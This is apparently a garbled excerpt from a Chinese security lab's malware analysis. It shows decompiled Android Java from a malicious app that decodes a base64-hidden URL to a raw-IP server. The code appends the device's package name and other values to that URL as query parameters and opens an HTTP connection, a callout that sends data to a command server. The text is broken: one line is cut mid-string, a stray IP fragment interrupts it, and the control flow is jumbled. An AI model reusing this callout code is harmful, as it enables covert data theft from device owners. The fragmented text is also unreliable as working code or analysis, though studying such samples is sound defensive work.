 StringBuffer v3_3 = new StringBuffer(android.support.v4.graphics.drawable.a.a(a.c(v0, "XI6H")));
if(v3_3.toString().equals("")) {
v3_3.append(android.support.v4.graphics.drawable.a.a("aHR0cDovLzEzLjI1MC4zNC4xNi9hcGlfdjUvZmFjZWJvb2tfYXBpLnBocA=="));
}
v3_3.append("?n=" + v0.getPackageName() + "&v=" + v1 + "&c=" + a.c(v0, "CDap") + "&b=" + "EzLjI1MC4zNC4xNi9hcGlfdjUvZmFjZWJvb2tfY
http://13. 4.16
StringBuilder v1_2 = new StringBuilder();
try {
v3_4 = new URL(v3_3.toString().replace(" ", "%20")).openConnection();
}
catch(IOException v0_1) {
goto label_165;
}
catch(Throwable v0_2) {
goto label_161;
}
try {
int v4_1 = ((HttpURLConnection)v3_4).getResponseCode();
goto label_100;
}
catch(Throwable v0_2) {
}
catch(IOException v0_1) {
}
catch(Throwable v0_2) {
label_161:
v3_4 = ((URLConnection)v2);
v4_2 = ((InputStream)v3_4);
goto label_182;
try {
label_100:
if(v4_1 == 200) {
v4_2 = ((HttpURLConnection)v3_4).getInputStream();
}
暗影安全实验室